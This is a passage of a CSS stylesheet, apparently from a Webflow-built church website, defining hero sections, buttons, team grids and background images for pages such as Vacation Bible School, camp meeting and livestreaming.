  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-7 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-7 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-7 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-8 {
  color: var(--off-black);
  margin-bottom: 24px;
  font-size: 21px;
}

.button-primary-8 {
  color: #fff;
  text-align: center;
  letter-spacing: 2px;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  padding: 12px 25px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 600;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-8:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-8:active {
  background-color: #43464d;
}

.heading-343 {
  color: var(--dark-green-oc);
  font-weight: 700;
}

.heading-344 {
  text-transform: uppercase;
}

.quick-stack {
  padding-top: 0;
  padding-bottom: 10px;
}

.heading-345 {
  text-align: left;
  margin-top: 0;
  padding-left: 10px;
}

.image-239 {
  margin-right: 10px;
  padding-right: 0;
}

.cell, .cell-2, .link-87, .link-88, .link-89, .link-89-copy, .link-89-copy-copy {
  padding-left: 10px;
}

.heading-346 {
  margin-top: 40px;
}

.quick-stack-2 {
  padding-top: 0;
  padding-left: 0;
}

.heading-347 {
  color: var(--grad-orange);
  -webkit-text-stroke-color: var(--slate-gray);
  text-transform: uppercase;
}

.cell-3 {
  -webkit-text-stroke-color: var(--grad-orange);
}

.quick-stack-3 {
  padding-top: 0;
  padding-left: 20px;
}

.cell-4 {
  padding-left: 10px;
}

.quick-stack-4 {
  grid-column-gap: 19px;
  grid-row-gap: 19px;
  align-self: center;
}

.button-32 {
  color: var(--white);
  text-align: center;
  background-color: #ff9f2e;
  border-radius: 4px;
  font-size: 20px;
  font-weight: 600;
  line-height: 30px;
}

.heading-348 {
  color: var(--light-slate-grey);
}

.cell-5 {
  justify-content: flex-start;
  align-items: center;
}

.heading-349 {
  color: var(--orange-gradient-2);
  text-transform: uppercase;
}

.quick-stack-5 {
  position: relative;
}

.uui-text-size-medium {
  color: var(--untitled-ui--gray600);
  letter-spacing: normal;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  line-height: 1.5;
}

.uui-text-size-medium.text-color-primary700 {
  color: var(--off-black);
  -webkit-text-stroke-color: var(--off-black);
  font-family: Montserrat, sans-serif;
}

.uui-container-large-2 {
  width: 100%;
  max-width: 80rem;
  margin-left: auto;
  margin-right: auto;
}

.uui-page-padding-2 {
  padding-left: 2rem;
  padding-right: 2rem;
}

.uui-max-width-large-2 {
  width: 100%;
  max-width: 48rem;
}

.uui-text-size-large {
  color: var(--untitled-ui--gray600);
  letter-spacing: normal;
  font-family: Montserrat, sans-serif;
  font-size: 1.125rem;
  line-height: 1.5;
}

.uui-heading-medium {
  color: var(--untitled-ui--gray900);
  margin-top: 0;
  margin-bottom: 0;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 2.6rem;
  font-weight: 600;
  line-height: 1.3;
}

.uui-button-2 {
  grid-column-gap: .5rem;
  border: 1px solid var(--untitled-ui--primary600);
  background-color: var(--untitled-ui--primary600);
  color: var(--untitled-ui--white);
  text-align: center;
  white-space: nowrap;
  border-radius: .5rem;
  justify-content: center;
  align-items: center;
  padding: .625rem 1.125rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
  text-decoration: none;
  transition: all .3s;
  display: flex;
  box-shadow: 0 1px 2px #1018280d;
}

.uui-button-2:hover {
  border-color: var(--untitled-ui--primary700);
  background-color: var(--untitled-ui--primary700);
}

.uui-button-2:focus {
  background-color: var(--untitled-ui--primary600);
  box-shadow: 0 1px 2px 0 #1018280d, 0 0 0 4px var(--untitled-ui--primary100);
}

.social-icon {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 1.5rem;
  height: 1.5rem;
  display: flex;
}

.uui-button-row-2 {
  grid-column-gap: .75rem;
  grid-row-gap: .75rem;
  flex-wrap: wrap;
  align-items: center;
  display: flex;
}

.social-link-2 {
  color: var(--untitled-ui--gray400);
  transition: all .3s;
}

.social-link-2:hover {
  color: var(--untitled-ui--gray500);
}

.uui-team04_item {
  flex-direction: column;
  align-items: stretch;
  display: flex;
}

.uui-team04_list {
  grid-column-gap: 2rem;
  grid-row-gap: 4rem;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  place-items: start stretch;
  display: grid;
}

.uui-team04_social {
  grid-column-gap: 1.25rem;
  grid-row-gap: 1.25rem;
  grid-template-rows: auto;
  grid-template-columns: max-content;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
  align-self: flex-start;
  margin-top: 1.5rem;
  display: grid;
}

.uui-team04_image {
  object-fit: cover;
  width: 100%;
  height: 100%;
  position: absolute;
  inset: 0%;
}

.uui-team04_image-wrapper {
  width: 100%;
  margin-bottom: 1.5rem;
  padding-top: 100%;
  position: relative;
  overflow: hidden;
}

.uui-team04_component {
  margin-top: 4rem;
}

.uui-button-secondary-gray-2 {
  grid-column-gap: .5rem;
  border: 1px solid var(--untitled-ui--gray300);
  background-color: var(--untitled-ui--white);
  color: var(--untitled-ui--gray700);
  text-align: center;
  white-space: nowrap;
  border-radius: .5rem;
  justify-content: center;
  align-items: center;
  padding: .625rem 1.125rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
  text-decoration: none;
  transition: all .3s;
  display: flex;
  box-shadow: 0 1px 2px #1018280d;
}

.uui-button-secondary-gray-2:hover {
  background-color: var(--untitled-ui--gray50);
  color: var(--untitled-ui--gray800);
}

.uui-button-secondary-gray-2:focus {
  background-color: var(--untitled-ui--white);
  box-shadow: 0 1px 2px 0 #1018280d, 0 0 0 4px var(--untitled-ui--gray100);
}

.uui-space-xsmall {
  width: 100%;
  min-height: 1rem;
}

.uui-space-medium {
  width: 100%;
  min-height: 2rem;
}

.uui-heading-tiny {
  color: var(--untitled-ui--gray900);
  letter-spacing: normal;
  margin-top: 0;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-size: 1.125rem;
  font-weight: 400;
  line-height: 1.5;
}

.uui-padding-vertical-xhuge {
  padding-top: 0;
  padding-bottom: .5rem;
}

.uui-heading-subheading {
  color: var(--orange-gradient-2);
  margin-bottom: .75rem;
  font-family: Montserrat, sans-serif;
  font-size: 1.5rem;
  font-weight: 600;
  line-height: 1.5;
}

.uui-heading-tiny-2 {
  color: var(--untitled-ui--gray900);
  letter-spacing: normal;
  margin-top: 0;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-size: 1.125rem;
  font-weight: 600;
  line-height: 1.5;
}

.uui-padding-vertical-xhuge-2 {
  padding-top: 0;
  padding-bottom: 7rem;
}

.heading-350 {
  text-align: center;
  margin-bottom: 0;
  padding-top: 40px;
  padding-bottom: 40px;
  padding-left: 10px;
}

.button-33 {
  background-color: #16b3a8;
  border-radius: 4px;
}

.button-34 {
  background-color: #ff753e;
  border-radius: 4px;
  margin-top: 20px;
}

.button-35 {
  border-radius: 4px;
}

.flowappz-social-share-container-zjfh {
  justify-content: center;
  column-gap: 10px;
  display: flex;
}

.flowappz-social-share-button-g8va {
  color: #fff;
  cursor: pointer;
  background-color: #329eff;
  border: 1px #329eff;
  border-radius: 100%;
  justify-content: center;
  align-items: center;
  padding: 10px;
  font-size: 24px;
  display: flex;
}

.flowappz-social-share-button-g8va:hover {
  color: #fff;
  background-color: #000;
}

.flowappz-social-share-button-icon-miol {
  width: 24px;
  height: 24px;
}

.collection-list-team-copy {
  flex-flow: wrap;
  justify-content: flex-start;
  display: flex;
}

.grid-21 {
  grid-template-rows: 50px 500px;
}

.hero-heading-left {
  background-color: #f5f7fa;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6838f5710eb9fc330efa10cb_walking%20on%20water%20wide%201600x800%20copy.jpg");
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-68 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-8 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-8 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-9 {
  margin-bottom: 24px;
}

.button-primary-9 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-9:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-9:active {
  background-color: #43464d;
}

.button-primary-9.button-28 {
  text-transform: none;
  background-color: #132e56;
  border: 1px solid #fff;
  margin-top: 0;
  padding-top: 14px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  line-height: 27px;
}

.shadow-two-8 {
  flex: 0 auto;
  align-self: auto;
  margin-top: 40px;
  box-shadow: 0 4px 24px #96a3b514;
}

.grid-22 {
  grid-template-rows: 341px 56px;
  grid-template-columns: 2.25fr 1fr;
}

.container-69 {
  margin-top: 0;
  padding-top: 60px;
}

.video-25 {
  margin-top: 20px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.video-26 {
  margin-top: 20px;
  margin-bottom: 60px;
}

.hero-stack {
  background-color: #f5f7fa;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f59c3d908969cf33da090_VBS%20Bkgnd%201600x1600.jpg");
  background-position: 50%;
  background-size: cover;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-70 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-3 {
  text-align: left;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 140px;
  display: flex;
}

.margin-bottom-24px-10 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 24px;
  font-family: Changa One, Impact, sans-serif;
}

.button-primary-10 {
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-10:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-10:active {
  background-color: #43464d;
}

.hero-image-3 {
  width: 100%;
  margin-top: 50px;
}

.heading-352 {
  font-family: Changa One, Impact, sans-serif;
}

.heading-353 {
  text-align: left;
  text-transform: uppercase;
  font-family: Changa One, Impact, sans-serif;
  font-size: 27px;
  font-weight: 600;
  line-height: 38px;
  text-decoration: underline;
  display: block;
  position: static;
}

.list-item-119 {
  color: var(--off-black);
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.list-item-119.vbs-2025 {
  padding-bottom: 5px;
  padding-right: 0;
}

.list-item-120 {
  color: var(--off-black);
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.list-item-120.vbs-2025 {
  padding-bottom: 5px;
  padding-right: 0;
}

.list-item-121 {
  color: var(--off-black);
  padding-bottom: 5px;
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.list-item-122, .list-item-123, .list-item-124 {
  color: var(--off-black);
  padding-bottom: 5px;
  padding-right: 0;
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.list-item-125 {
  color: var(--off-black);
  padding-bottom: 5px;
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.heading-354 {
  text-transform: uppercase;
  font-family: Changa One, Impact, sans-serif;
  font-size: 27px;
  line-height: 38px;
  text-decoration: underline;
}

.hero-heading-left-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-wrapper-9 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-9 {
  object-fit: fill;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-11 {
  margin-bottom: 0;
}

.button-primary-11 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-11:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-11:active {
  background-color: #43464d;
}

.shadow-two-9 {
  vertical-align: baseline;
  flex: 0 auto;
  margin-left: auto;
  margin-right: auto;
  position: static;
  box-shadow: 0 4px 24px #96a3b514;
}

.hero-without-image-3 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#d4d4d4cf, #d4d4d4cf), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f8152a4531932d8802029_Gladstone%20Google%20Map%20clip.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-without-image-3.daily-schedule-banner {
  background-image: linear-gradient(#ffffffb3, #ffffffb3), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/621e7769edfcb7e7751f236f_Camp%20Meeting%20Home%201600x500.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
}

.hero-wrapper-two-4 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-12 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 24px;
}

.button-primary-12 {
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  margin-top: 20px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-12:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-12:active {
  background-color: #43464d;
}

.team-slider-3 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.centered-heading-4 {
  text-align: center;
  margin-bottom: 16px;
}

.centered-subheading-3 {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-slider-wrapper-3 {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper-3 {
  width: 30%;
  margin-right: 5%;
}

.team-block-3 {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two-3 {
  margin-bottom: 18px;
}

.team-block-info-3 {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two-3 {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text-3 {
  margin-bottom: 20px;
}

.text-link-arrow-3 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-3 {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow-3 {
  display: none;
}

.team-slider-nav-3 {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.hero-without-image-4 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#00000080, #00000080), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f909595c285535ba27ce2_Livestreaming%20Graphic%201600x400.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-wrapper-two-5 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-13 {
  color: var(--light-grey);
  text-align: center;
  margin-bottom: 24px;
}

.button-primary-13 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-13:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-13:active {
  background-color: #43464d;
}

.heading-355 {
  color: var(--white-smoke);
}

.hero-heading-left-3 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-71 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-10 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-10 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-14 {
  margin-bottom: 20px;
}

.button-primary-14 {
  color: #fff;
  text-align: center;
  letter-spacing: normal;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 18px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-14:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-14:active {
  background-color: #43464d;
}

.shadow-two-10 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-14-copy {
  margin-bottom: 20px;
}

.hero-without-image-5 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#000000b5, #000000b5), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d38eab7e4f440a700b81d7c_gMcLain-6234.jpg");
  background-position: 0 0, 50% 0;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
  border-bottom: 1px solid #e4ebf3;
  padding: 40px 30px;
  position: relative;
}

.hero-wrapper-two-6 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-15 {
  color: var(--gainsboro);
  text-align: center;
  margin-bottom: 24px;
}

.button-primary-15 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-15:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-15:active {
  background-color: #43464d;
}

.heading-356 {
  color: var(--white-smoke);
  text-transform: none;
}

.features-metrics {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 20px 30px 60px;
  position: relative;
}

.features-wrapper {
  justify-content: space-around;
  align-items: center;
  display: flex;
}

.features-block {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.features-title {
  color: var(--white-smoke);
  margin-bottom: 8px;
  font-size: 35px;
  font-weight: 600;
  line-height: 48px;
}

.features-title-small {
  font-size: 24px;
  line-height: 32px;
}

.text-block-57, .text-block-58 {
  color: var(--gainsboro);
}

.heading-357 {
  color: var(--white-smoke);
}

.team-circles {
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.centered-heading-5 {
  text-align: center;
  text-transform: none;
  margin-bottom: 16px;
}

.centered-subheading-4 {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-grid {
  grid-column-gap: 64px;
  grid-row-gap: 56px;
  grid-template-rows: auto auto auto auto auto auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-top: 50px;
  display: grid;
}

.team-card {
  text-align: center;
  flex-direction: column;
  align-items: center;
  font-size: 14px;
  line-height: 22px;
  display: flex;
}

.team-member-image {
  object-fit: cover;
  border-radius: 50%;
  width: 270px;
  height: 270px;
  margin-bottom: 24px;
}

.team-member-name {
  color: var(--orange-gradient-2);
  margin-bottom: 6px;
  font-size: 25px;
  font-weight: 500;
  line-height: 34px;
}

.team-member-position {
  color: var(--grad-dodger-blue);
  text-align: center;
  margin-bottom: 10px;
}

.paragraph-360 {
  text-align: center;
  margin-bottom: 10px;
}

.team-card-copy {
  text-align: center;
  text-align: center;
  flex-direction: column;
  align-items: center;
  font-size: 14px;
  line-height: 22px;
  display: flex;
}

.paragraph-361, .paragraph-362, .paragraph-363, .paragraph-364, .paragraph-365, .paragraph-366, .paragraph-367, .paragraph-368, .paragraph-369, .paragraph-370, .paragraph-371, .paragraph-372, .paragraph-373, .paragraph-374, .paragraph-375, .paragraph-376, .paragraph-377 {
  text-align: center;
}

.image-240 {
  margin-top: 20px;
  display: inline-block;
}

.button-36 {
  background-color: #ff753e;
  border-radius: 4px;
  margin-top: 20px;
  margin-bottom: 40px;
}

.hero-heading-right-7 {
  background-color: #f5f7fa00;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-72 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-11 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-11 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-11 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-16 {
  margin-bottom: 24px;
}

.button-primary-16 {
  color: #fff;
  text-align: center;
  letter-spacing: normal;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  font-weight: 500;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-16:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-16:active {
  background-color: #43464d;
}

.heading-358 {
  text-transform: none;
  font-size: 32px;
  line-height: 42px;
}

.singles-ministries-section-copy {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
}

.team-slider-4 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-73 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading-6 {
  text-align: center;
  margin-bottom: 16px;
}

.centered-subheading-5 {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-slider-wrapper-4 {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper-4 {
  width: 30%;
  margin-right: 5%;
}

.team-block-4 {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two-4 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f8c3160c2ac6b77b37cab_Camping%20Graphic%20600x400.jpg");
  background-position: 0 0;
  background-size: auto;
  margin-bottom: 18px;
}

.team-block-info-4 {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two-4 {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text-4 {
  margin-bottom: 20px;
}

.text-link-arrow-4 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-4 {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow-4 {
  display: none;
}

.team-slider-nav-4 {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.paragraph-378 {
  margin-bottom: 40px;
}

.hero-without-image-6 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-74 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-7 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-17 {
  margin-top: 20px;
  margin-bottom: 24px;
}

.button-primary-17 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-17:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-17:active {
  background-color: #43464d;
}

.heading-359 {
  text-align: left;
}

.div-block-399, .section-93 {
  color: var(--dim-grey);
}

.hero-without-image-7 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#00000080, #00000080), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f909595c285535ba27ce2_Livestreaming%20Graphic%201600x400.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, auto;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-75 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-8 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-18 {
  color: var(--white);
  margin-bottom: 24px;
}

.button-primary-18 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: 0;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 22px;
  transition: all .2s;
}

.button-primary-18:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-18:active {
  background-color: #43464d;
}

.heading-360 {
  color: var(--white-smoke);
}

.pricing-overview {
  border-bottom: 1px solid #e4ebf3;
  padding: 0 30px 40px;
  position: relative;
}

.centered-heading-7 {
  text-align: center;
  margin-bottom: 16px;
}

.pricing-description {
  text-align: center;
  max-width: 550px;
  margin-left: auto;
  margin-right: auto;
}

.pricing-grid {
  grid-column-gap: 64px;
  grid-row-gap: 50px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-top: 50px;
  display: grid;
}

.pricing-card-three {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.pricing-image {
  object-fit: cover;
  width: 80px;
  height: 80px;
  margin-bottom: 16px;
}

.pricing-card-text {
  text-align: center;
  margin-bottom: 20px;
}

.text-link-arrow-5 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-5 {
  margin-left: 2px;
  display: flex;
}

.pricing-card-text-2 {
  margin-bottom: 20px;
}

.link-90 {
  font-size: 32px;
  line-height: 42px;
}

.link-91 {
  letter-spacing: normal;
  font-size: 32px;
  font-weight: 600;
  line-height: 42px;
}

.hero-without-image-8 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#00000080, #00000080), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f909595c285535ba27ce2_Livestreaming%20Graphic%201600x400.jpg");
  background-position: 0 0, 50%;
  background-size: auto, auto;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-76 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-9 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-19 {
  color: var(--white);
  text-align: center;
  margin-bottom: 24px;
}

.button-primary-19 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 600;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-19:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-19:active {
  background-color: #43464d;
}

.heading-361 {
  color: var(--white-smoke);
}

.text-block-59 {
  color: var(--off-black);
}

.paragraph-379 {
  color: var(--white-smoke);
}

.paragraph-380 {
  color: var(--white-smoke);
  text-align: center;
  font-size: 27px;
  line-height: 32px;
}

.hero-heading-left-4 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#2e323ce6, #2e323ce6), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b5ff7937ab82f4468378_KidGodImSorry.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, auto;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-77 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-12 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-12 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-20 {
  color: var(--white-smoke);
  text-transform: uppercase;
  margin-bottom: 24px;
  font-size: 14px;
  font-weight: 700;
}

.button-primary-20 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

